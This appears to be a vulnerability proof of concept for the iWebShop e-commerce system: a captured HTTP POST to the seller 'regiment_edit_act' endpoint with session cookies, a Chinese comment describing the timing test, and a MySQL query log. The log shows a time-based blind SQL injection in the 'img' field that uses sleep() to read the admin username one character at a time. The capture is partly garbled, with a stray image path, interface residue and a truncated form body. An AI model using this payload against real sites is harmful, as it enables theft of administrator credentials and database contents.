 POST /index.php?controller=seller&action=regiment_edit_act HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=regiment_edit&id=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=480691d9d1OTA2OTUwMDQxMzI4YjU0ZWw2NTBiMjNlMD9nZTA1MDc; iweb_seller_id=658d8a2adfMDMxNzIwMDA5MjBiNzU9MzhiYDJsNzA1OTs2YWFkZmMx;
iweb_seller_name=658d8a2adfMDMxNzIwMDA5MjEzYWZoZzY8YDU8MTEyMWA1ZjRiMjZwaGdzZnN3;
iweb_seller_pwd=480691d9d1OTA2OTUwMDQxMzc1MGQ7Oj9hYzUzOGMyYWg3MmBmZGRjNTA5YWFjMTA4NDM5MjE9ZTQ0YzZhMmk7MDpjMTBhNg;
iweb_shoppingcart=daab27438eMDAwODI0MDA3ODcwY2JlMGZkZzE4YjAzZDw1MzA8Mz57JmFpb2NxLjlbXSIleXtsZ3VidCY6W15%2F;
iweb_user_id=50efcc9726NjAzMDA5MDUwNDcxYzQ2b2YzNTBpMzBlOTZhZjUyOT8; iweb_username=50efcc9726NjAzMDA5MDUwNDcxYzQ2b2YzNTBpMzBlOTZhZjUyOT8;
iweb_head_ico=50efcc9726NjAzMDA5MDUwNDcxYzQ2b2YzNTBpMzBlOTZhZjUyOT8; iweb_user_pwd=cfe17d7df9MDAwODIwMDA1MzI6ZDQ2YGU2NjFiOzBlMDZqbzQyOTY;
iweb_visit=fe1f056e18MjAwOTAwMjE4MzZkMGY1MGZlZjg1YTlgZDdqPWQ0MTMlNyM; ipAddress=%E5%9B%9B%E5%B7%9D;
iweb_captcha=85205ae681MDQ2MDQ1NTIwNTEwYWU2YWo4ZWc1YjJkYz1hbDI3PDJjYnFjZg
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------288682924126107
Content-Length: 1138
当管理员用户名的第一个字母的ASCII值不是98时，延迟2s
-----------------------------288682924126107
Content-Disposition: form-data; name="id"
1
-----------------------------288682924126107
Content-Disposition: form-data; name="goods_id"
11
? < + > Type a search term 0 matches
Response
Done Length: 1,135 (2,059 millis)
66 Query SELECT * FROM iwebshop_goods WHERE id = 11 and seller_id = 1 limit 1
66 Query UPDATE iwebshop_regiment SET `id` = '1' , `title` = 'test' , `start_time` = '2015-01-07 00:00:00' ,
`end_time` = '2015-01-30 00:00:00' , `is_close` = '1' , `intro` = '' , `goods_id` = '11' , `store_nums` = '0' , `least_count` = '0' ,
`regiment_price` = '0.00' , `img` = '' or(select if(ord(mid((select admin_name from iwebshop_admin limit
0,1),1,1))=98,sleep(1),0))or'' , `sell_price` = '234.00' WHERE id = 1
66 Quit